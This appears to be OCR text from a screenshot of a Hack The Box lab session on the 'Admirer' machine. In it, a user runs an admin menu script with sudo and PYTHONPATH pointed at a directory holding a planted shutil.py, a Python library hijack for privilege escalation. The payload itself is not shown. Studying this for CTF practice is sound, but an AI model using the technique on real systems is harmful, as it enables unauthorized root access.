 Applications Places System Mon May 25, 22:38
waldo@admirer: /tmp/fake
File Edit View Search Terminal Help
1) View system uptime
2) View logged in users
3) View crontab
Unsaved Document 1 ×
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 8
Bye!
waldo@admirer:/tmp/fake$ ls
fakeshutil.py  shutil.py
waldo@admirer:/tmp/fake$ sudo PYTHONPATH=/tmp/fake /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp/fake$ exit
logout
Connection to 10.10.10.187 closed.
[root@parrot]─[/home/mayomacam]
#
Plain Text Tab Width: 4 Ln 1, Col 1 INS
Menu [HTB] Ooch writeup – P... Unsaved Document 1 - ... oouch waldo@admirer: /tmp/f...